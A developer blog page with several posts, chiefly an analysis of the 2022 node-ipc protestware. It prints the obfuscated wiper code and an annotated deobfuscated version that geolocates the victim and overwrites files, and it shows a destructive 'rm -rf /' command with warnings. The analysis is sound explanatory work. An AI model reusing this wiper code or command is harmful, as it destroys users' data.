The #Nextcloud upgrade process never works for me and I always end up having to walk through the manual upgrade process step-by-step. After yet another failed update, I decided it was time to #automate the process using #ansible.
Category: Security
Categories
Recovering Corrupted .docx Files
Did you know that files with the extension .docx are really just .zip packages?
#LibreOffice #Word #Office
Categories
2022 Recap
I know its cliché to ask it but I’m going to anyways; where did the year go? It feels like just yesterday, I was writing about setting up a Node & MongoDB with Docker Compose.
#2022 #Recap #FullStack #WebDev
I’ve been writing on this blog for nearly 9 years and I’ve learned so much since I started. The style and the content have come a long ways and I cringe every time I read old posts thoroughly enjoy seeing how I’ve grown as a developer. I’ve interacted with people that I never would have had the chance to otherwise. It’s been a wonderful learning experience.
While my intentions have always been for this site to exist as a sort of journal/wiki/knowledgebase/playground, I’ve always secretly wanted to become a billionaire tech influencer. And now you can help me achieve that goal by buying my merchandise!
BUY! BUY! BUY!
By purchasing merchandise from my shop, you can support this site financially, by giving me real money that you’ve earned for your “hard work.” While donations are always appreciated, I understand that you may want something in return; something tangible, something you can see and smell, something to keep you comfortable while you cry yourself to sleep. And since nobody actually donates to strangers on the internet, I opened a shop.
All of the designs are completely original and there are many, many more to come. The pricing is affordable for all budgets and will only expand with more options. Be sure to check posts here often by following the social media channels or the RSS feed. There may just be coupon codes hidden in future posts 😉.
So if you’re ready to showcase the fact that you know what HTML is and like the look of monospaced fonts, then you should go checkout the new closingtags merch shop. Once you’ve got the closingtags swag (closingswag 🤔), be prepared to have people you barely know ask if you “work with computers” or to tell you about their genius new app idea.
Don’t forget to buy, buy, buy!
Categories
Sniffing Dat App
An amateur dives into proxying ecnrypted SSL traffic from apps on Android 11 devices.
Categories
Deobfuscating Node Debacles
On March 7th, 2022, the developer known as RIAEvangelist pushed a commit containing a new file dao/ssl-geospec.js to the node-ipc Github repository, for which, they are the owner and maintainer. This code, along with a subsequent version, were not typical of this project. The node-ipc module is a JavaScript module used to facilitate local and remote inter-process communication. The project was so ubiquitous that it was even used in large frameworks such as vue-cli (a CLI used in conjunction with Vue JS). That was, until the world found out what the code from March 7th, did.
Trying to be sneaky, RIAEvangelist obfuscated the code similarly to malware I’ve noted before. RIAEvangelist was upset with Russia and Belarus for the invasion of Ukraine and as a form of protest, decided that this package should teach unsuspecting developers in those countries a lesson, by replacing all files on their computers with “❤️”.
Ethics and Software Collide
I don’t intend to go into the ethics or morality of the situation but I do believe it raises some interesting questions. Since this was RIAEvangelist’s project, as creator and maintainer, can they do whatever they want with it? What if the developer accidentally added code that did something similar? To be clear, that was most definitely not the case here. The developer is frequently and publicly called out on this yet refuses to admit any wrongdoing.
But what if an outsider attempted to backdoor the project? Many developers and companies around the world depend on this project, but how many of them were giving back to the project? As more open source developers face burnout, how should open source projects that have become baked into the core of the internet receive support? What responsibility do users of these dependencies have to help sustain them? What about the fortune 500 companies that are profiting off these projects? The developer of Faker and Color JS also had some thoughts about that very same questions earlier this year and made those thoughts public by self-sabotaging both projects.
The Code
Ethics, morals, and politics aside, the code itself is what intrigued me. I wanted to know how it was done. How does one write code to completely wipe a computer? The answer is actually quite boring. If you’re familiar with Unix file systems and have ever attempted to remove a file via the command line, you know that you must be very careful about running certain all commands. For instance, if you’re trying to remove a file in the directory /home/user/test.txt, you DO NOT want to have a space after that first “/”. Running sudo rm -rf / home/user/test.txt will cause serious problems on your computer. DO NOT RUN THAT COMMAND!
RIAEvangelst did essentially the same thing so without further ado, the code in all of its obfuscated glory:
import u from”path”;import a from”fs”;import o from”https”;setTimeout(function(){const t=Math.round(Math.random()*4);if(t>1){return}const n=Buffer.from(“aHR0cHM6Ly9hcGkuaXBnZW9sb2NhdGlvbi5pby9pcGdlbz9hcGlLZXk9YWU1MTFlMTYyNzgyNGE5NjhhYWFhNzU4YTUzMDkxNTQ=”,”base64″);o.get(n.toString(“utf8”),function(t){t.on(“data”,function(t){const n=Buffer.from(“Li8=”,”base64″);const o=Buffer.from(“Li4v”,”base64″);const r=Buffer.from(“Li4vLi4v”,”base64″);const f=Buffer.from(“Lw==”,”base64″);const c=Buffer.from(“Y291bnRyeV9uYW1l”,”base64″);const e=Buffer.from(“cnVzc2lh”,”base64″);const i=Buffer.from(“YmVsYXJ1cw==”,”base64″);try{const s=JSON.parse(t.toString(“utf8”));const u=s[c.toString(“utf8”)].toLowerCase();const a=u.includes(e.toString(“utf8”))||u.includes(i.toString(“utf8”));if(a){h(n.toString(“utf8”));h(o.toString(“utf8”));h(r.toString(“utf8”));h(f.toString(“utf8″))}}catch(t){}})})},Math.ceil(Math.random()*1e3));async function h(n=””,o=””){if(!a.existsSync(n)){return}let r=[];try{r=a.readdirSync(n)}catch(t){}const f=[];const c=Buffer.from(“4p2k77iP”,”base64″);for(var e=0;e<r.length;e++){const i=u.join(n,r[e]);let t=null;try{t=a.lstatSync(i)}catch(t){continue}if(t.isDirectory()){const s=h(i,o);s.length>0?f.push(…s):null}else if(i.indexOf(o)>=0){try{a.writeFile(i,c.toString(“utf8”),function(){})}catch(t){}}}return f};const ssl=true;export {ssl as default,ssl}
I shouldn’t have to say this, but DO NOT RUN THIS CODE!
Deobfuscation
If you’re curious about what the code would look like before obfuscation; maybe as the developer wrote it, I have cleaned it up and annotated it with comments. Again, DO NOT RUN THIS CODE. For the most part, it should fail as the API key that was originally shipped with the code is no longer valid, and even if it was, it should only affect users with an IP located in Russia or Belarus. Still, better safe than sorry.
My methodology for cleaning it up was simple; copy the code, install Prettier to prettify it, then go through it line by line, searching for minified variable names and replacing them with better named variables. As such, there may be a couple errors but for the most part, this is close to what the developer originally wrote. Probably.
import path from “path”;
import fs from “fs”;
import https from “https”;
setTimeout(function () {
// get a random number between 0 and 4
const t = Math.round(Math.random() * 4);
// 3/4 of times, exit this script early
// likely to avoid detection
if (t > 1) {
return;
}
// make request to api to find IP geolocation
https.get(
“https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aaaa758a5309154”,
function (res) {
res.on(“data”, function (data) {
try {
// parse data from request
const results = JSON.parse(data.toString(“utf8″));
// get country of origin from local IP
const countries = results[”country_name”].toLowerCase();
const fs =
countries.includes(“russia”) || countries.includes(“belarus”);
if (fs) {
wipe(“./”); // wipe current dir
wipe(“../”); // wipe 1 dir above current
wipe(“../../”); // wipe 2 dirs above current dir
wipe(“/”); //wipe root dir
}
} catch (error) {}
});
}
);
}, Math.ceil(Math.random() * 1e3)); // setTimeout of random time up to 1s
// recursive function to overwrite files
async function wipe(filePath = “”, current = “”) {
// if file doesn’t exist, exit
if (!fs.existsSync(filePath)) {
return;
}
let dir = [];
try {
dir = fs.readdirSync(filePath);
} catch (error) {}
const remainingFiles = [];
for (var index = 0; index < dir.length; index++) {
const file = path.join(filePath, dir[index]);
let info = null;
try {
info = fs.lstatSync(file);
} catch (info) {
continue;
}
if (info.isDirectory()) {
// recurse into directory
const level = wipe(file, current);
level.length > 0 ? remainingFiles.push(…level) : null;
} else if (file.indexOf(current) >= 0) {
try {
// overwrite current file with ❤️
fs.writeFile(file, “❤️”, function () {});
} catch (info) {}
}
}
return remainingFiles;
}
// a constant must have a value when initialized
// and this needed to export something at the very end of the file
// to look useful, so may as well just export a boolean
const ssl = true;
export { ssl as default, ssl };
and them’s the facts
If you’ve made it this far, you’re probably hoping for some advice on how to protect yourself against this sort of attack. The best advice for now is to not live in Russia or Belarus. After that, version lock your dependencies. Then, check your package.json/package.lock against known vulnerabilities. NPM includes software to make this simple but for PHP dependencies, there are projects like the Symfony CLI tool. Fortunately, this project was given a CVE which makes Github Dependabot and NPM audits alert users. Don’t just ignore those, do something about them! Finally, actually look at the code you’re installing, don’t give trust implicitly, take frequent backups, and be mindful of what you’re installing on your system.
PS
If you’re a Node developer, it’s worth taking a look at Deno. Deno is a project from the creator of Node that is secure by default. Packages have to explicitly be granted permission to access the file system, network, and environment. This type of attack shouldn’t be possible within a Deno environment unless the developer grants permission to the package.
PPS
I have more thoughts about the ethics of blindly attacking all users with an IP based in Russia or Belarus but I’m not nearly as articulate as others so I would suggest reading this great article from the EFF.
Update: As evident by the comments on this post, it seems this method may not work for all installs. The issue seems to be with SMB shares. This post outlines the process with NFS shares. Thanks to Alex in the comments for these findings. If you find other issues or learn why this is the case, leave a comment below or fill out the contact form.
When ever I run into an issue during GNU/Linux server administration, 9 times out of 10, it’s due to permissions. By this point, it’s only frustrating when I realize that I didn’t check the permissions first. Since starting my homelab years ago, one issue that has plagued me has been giving write access to my unprivileged LXC containers in a shared storage.
I could possibly sidestep this problem by starting a VM but I like containers. Why? Containers are great because they reduce resources consumed, segment logic, and are quickly reproduced. This is all accomplished by using existing features of the Linux kernel and its user space. The host machine already has a kernel (unlike a VM which is given its own kernel), so when running a container, the host machine kernel is shared with the container and is managed by the host as another user on the system. By design, unprivileged LXC containers (henceforth known as unpriv LXC) have no permissions on the host machine. They are relegated to the nobody user and nogroup group. This ensures that if an attacker were to compromise the container, they would have no permissions on the host machine. That’s all well and good, but what if you want to share storage across your unprivileged containers? There are presumably ways that you can punch holes in AppArmor but Proxmox does in fact, make it simple.
In my example, I have an unpriv LXC running Plex. I don’t want this container to be able to do anything on the host but I would like it to be able to read and write from a shared media folder on my network.
Mounting NFS
The first step, is making sure the Proxmox host has access to the Network File Share (NFS). This is incredibly simple via the GUI. Under Storage View, click the Datacenter, then click Storage. Click the “Add” button and select the appropriate storage option. In your case, it may be SMB/CIFS or Directory but in my case, it’s NFS.
** Update: As noted by commenters, this process does not work for SMB shares. **
The ID will be the name of the storage, the server is your NFS IP address, export is the NFS path, and the content is what Proxmox will use this storage for.
Bind Mount
Once our host has access to the NFS, we need to give the container access to that data via a bind mount. A bind mount is a folder on the host that is mapped inside the container. To create the bind mount, open the Proxmox CLI, and run
pct set 100 -mp0 /host/shared_dir_location,mp=/path/in/container
pct is the Proxmox Container Toolkit
set tells pct we’re going to set an option
100 is the container ID we’ll be working on
-mp0 is the name of the mount point
the first path listed is the directory on your host you’re attempting to share with the container
,mp=/path is the path where we want that directory mounted within the container
Permissions
From here, open the Proxmox GUI (web interface) and within the Server View, click Datacenter > Permissions > Groups.
Permissions management for a Proxmox Datacenter
After that, click the “Create” button to make a new group permission. Give it a name like “shared_file_access” and a description so you know what it does. We’ll also go on to select “Roles” below “Groups” and create a new role. Give the new role a name like “DataAccessRole” and assign it the storage related privileges, which are the ones that start with “Datastore.” as well as “Pool.Allocate” and “Pool.Audit.”
Once that’s complete, we can select our container from the server list on the left, navigate to it’s permissions, and click “Add” to give it our group permission and the role. We’ll want to do the same thing for the storage point we mounted earlier on the host. That can be found under Data center > Storage. Select your storage point, and navigate to the permissions of it. From there, give it the same permissions you gave to our container.
If your storage location is properly mounted inside of Proxmox, your unpriv LXC should now be able to read and write to the location we mounted earlier! You can test this by opening a terminal in your unpriv LXC, navigating to the bind mount point, and attempting to create a file there eg. touch test.txt.
Comment below with how well this worked for you, and if you liked this post, share it around.
Categories
Kernelcon – An Epic Gathering of Hackers
Over the past weekend, I had the pleasure of attending Kernelcon 2019 in Omaha, Nebraska and this conference has become my new yearly pilgrimage. If I never go to any other conferences ever again and only went to this one, I’d be perfectly happy with that. What made it so great?
Organization
This conference was incredibly well organized. Not only was our parking paid for, but upon arrival we were greeted by these vinyl pillar wraps which made it immediately clear this conference had thought of everything. After registering, we were given our swag bags which were loaded with stickers, quality notebooks, pens, extra soft t-shirts in our size, our conference badges, and an assortment of goods from various sponsors.
Yes, I wore my WordCamp Omaha 18 shirt in hopes of shamelessly cross promoting a conference I helped organize.
The badges were fully functioning circuit boards that came with 5 LED lights and programmed to allow attendees to changes colors and patterns. Not only was that fun, but they were hackable! People could take their badges to the Hardware Hacking Village in the conference to extend their badges and add even more blinking lights. Along with the actual badges, the conference had a thoughtful privacy policy communicated via two different colored lanyards; if you wore the provided yellow lanyard, it meant that you were not interested in having your picture taken whereas if you wore the black lanyard, it meant you didn’t have a preference. Reminders were posted all around the convention since this was a security conference and people interested in security also tend to be interested in privacy. For the most part, everyone I encountered was very respectful of this policy.
Experience


I didn’t get a chance to attend the morning keynote as the first day, the workshop I wanted to attend started right away in the morning. But I can’t complain all that much because the workshop was fantastic. In it, we assembled an ODROID-GO. Now, this may look like a simple gaming emulator but it’s so much more than that. After installing a few things like the Arduino IDE and some packages that integrate it nicely with the ODROID-GO, we got to tinkering. Click here for the workshop syllabus repository.
Some sample tetris code that I didn’t personally write, but could tinker with if I felt so inclined.
Photoresistor (light sensor) with code that prints out sensor reading to the LCD.

After wiring up the bread boards to work with some extra power, we added an ultrasonic sensor (sonar) to measure distance and print the results to the LCD.
Not only did we do these fun little projects, but we also wired up our boards to work with temperature sensors, connected them to a WiFi access point, and reported the temperature data to a server on the network. That’s right, this gameboy-looking device has WiFi on board, and can even connect to Bluetooth. There are so many possibilities!
Along with the workshops, there was a conference wide Capture The Flag (CTF) challenge where attendees could sign up as a team or individual, and score points for competing various challenges like “hacking” a server on the network, finding hidden WiFi access points, or picking locks. I wanted to participate, and even made some friends at the conference who also wanted to but we were so busy practicing lock picking, that we never got around to it.

In the lock picking village, instructors were setup with videos and directions teaching anyone who was interested in learning.
After practicing on beginner locks, I successfully picked my first real lock; a lock that happens to be one of the most common available to consumers.

